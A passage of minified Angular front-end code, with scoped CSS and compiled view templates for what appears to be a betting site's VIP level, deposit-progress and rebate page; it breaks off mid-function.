.record[_ngcontent-%COMP%]{text-align:right;font-size:16px;font-weight:400;font-style:italic;color:#f8e988;padding-top:20px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex;width:100%;justify-content:center;align-items:flex-start;padding:38px 0 20px;overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#999;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul.start[_ngcontent-%COMP%]{justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:flex;flex-shrink:0;flex-wrap:nowrap;width:177px;height:170px;flex-direction:column;align-items:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{min-height:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:32px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]{height:32px;font-size:24px;font-weight:300;color:#f8e988}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:24px;height:24px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;font-weight:700;color:#ccc}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]{font-size:16px;font-weight:400;color:#ccc;line-height:20px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .number[_ngcontent-%COMP%]{color:#f8e988;font-style:normal;padding:0 5px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:flex;width:108px;justify-content:center;height:36px;font-size:14px;color:#fff}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:100%;line-height:30px;background:url(/pcCJPB/images/level/btn_receive_dis.png) center center/100% no-repeat;text-shadow:0 2px 4px rgba(92,92,92,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]{cursor:pointer;background-image:url(/pcCJPB/images/level/btn_receive.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{text-shadow:0 2px 4px rgba(213,133,7,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .infoText[_ngcontent-%COMP%]{color:#fff}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]:hover   ul[_ngcontent-%COMP%]{overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:158px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]{background-color:#200204}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;text-align:center;overflow:hidden}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]{width:100%;display:flex;flex-wrap:wrap;justify-content:center;margin-top:50px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList.flexStart[_ngcontent-%COMP%]{justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:122px;height:46px;line-height:40px;text-align:center;font-size:20px;font-weight:700;color:#ccc;cursor:pointer;margin:0 10px 10px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{color:#fff;background:url(/pcCJPB/images/level/btn_choose_game.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .demo-chart[_ngcontent-%COMP%]{margin:0 auto}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]{padding-left:100px;font-size:12px;color:#999;text-align:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#f8e988}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]{margin-top:40px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]{display:inline-block;margin:25px 0;border-bottom:1px solid #666}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:110px;padding:10px 13px;float:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:52px;min-height:52px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{line-height:25px;font-size:14px;font-weight:500;color:#ccc}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]{margin:0 auto 68px;width:1000px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .fristTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#920008;font-weight:800;color:#fff;height:42px;border-right:1px solid #992a2a;border-bottom:1px solid #992a2a}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .secondTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#360000;color:#ccc;font-size:17px;font-weight:600;min-width:100px;height:55px;border-right:1px solid #992a2a}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{color:#ccc;text-align:center;vertical-align:middle;padding:0;font-size:16px;border-right:1px solid #992a2a}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:64px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{height:36px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .numberColor[_ngcontent-%COMP%]{font-weight:600}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .hasColor[_ngcontent-%COMP%]{font-weight:400;color:#0cff00}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .normalColor[_ngcontent-%COMP%]{font-weight:400;font-size:12px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-body>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-left table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-right table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-header>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr:not(:last-child)>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr>th{border-color:#992a2a;box-sizing:border-box}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#570006}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-left-sticky, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-right-sticky{background:#570006}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:first-child, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:last-child{border-radius:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-column-title{display:inline-block;width:72px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table{border:none;position:relative}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table::before{position:absolute;z-index:2;content:'';width:100%;height:1px;background-color:#992a2a;top:0;left:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table .borderL{border-left:1px solid #992a2a}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body{background:#570006}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb{background:#999;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb:hover{background:#999}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]{background-color:#360000}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfareImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]{background-color:#200204}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]{padding:36px 0 92px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}"]],data:{}});function y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","notLogin"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.common.toggleLoginModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/level/btn_login.png",!1)}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,l){var t=l.component,o=e["\u0275unv"](l,3,0,n(l,4,0,e["\u0275nov"](l.parent.parent.parent,0),null==t.vipData?null:t.vipData.cumulativeRecharge,"1.2-2"));n(l,3,0,o)}))}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,l){var t=l.component,o=e["\u0275unv"](l,3,0,n(l,4,0,e["\u0275nov"](l.parent.parent.parent,0),null==t.vipData?null:t.vipData.cumulativeBetAmount,"1.2-2"));n(l,3,0,o)}))}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[">>\u8ddd\u79bb "])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,l){var t=l.component;n(l,4,0,null==t.nextVipType?null:t.nextVipType.typeName)}))}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5df2\u6ee1\u7ea7"]))],null,null)}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,l){n(l,5,0,!1,"small",l.component.allAmount.depositPercent)}),(function(n,l){var t=l.component,o=e["\u0275unv"](l,9,0,n(l,10,0,e["\u0275nov"](l.parent.parent.parent.parent,0),t.allAmount.depositRemain,"1.2-2"));n(l,9,0,o)}))}function T(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,l){n(l,5,0,!1,"small",l.component.allAmount.betPercent)}),(function(n,l){var t=l.component,o=e["\u0275unv"](l,9,0,n(l,10,0,e["\u0275nov"](l.parent.parent.parent.parent,0),t.allAmount.betRemain,"1.2-2"));n(l,9,0,o)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","d-promotion"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,z)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,N)),(n()(),e["\u0275and"](16777216,null,null,1,null,k)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,(null==t.currentVipWelfare[0]?null:t.currentVipWelfare[0].nextWeight)!==(null==t.currentVipWelfare[0]?null:t.currentVipWelfare[0].weight),e["\u0275nov"](l,3)),n(l,5,0,t.hasWithDraw),n(l,7,0,t.hasBetting)}),null)}function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","currentLv"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f53\u524d\u5c42\u7ea7\uff1a"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,I)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,R)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){var t=l.component;n(l,7,0,t.hasWithDraw),n(l,9,0,t.hasBetting),n(l,11,0,t.currentVipWelfare.length)}),(function(n,l){var t=l.component;n(l,5,0,null==t.vipData?null:t.vipData.typeName)}))}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","loginActive"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,null==t.user.user?null:t.user.user.autoType)}),null)}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"em",[["class","dot"]],null,null,null,null,null))],null,null)}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"p",[],null,[[null,"click"]],(function(n,l,t){var 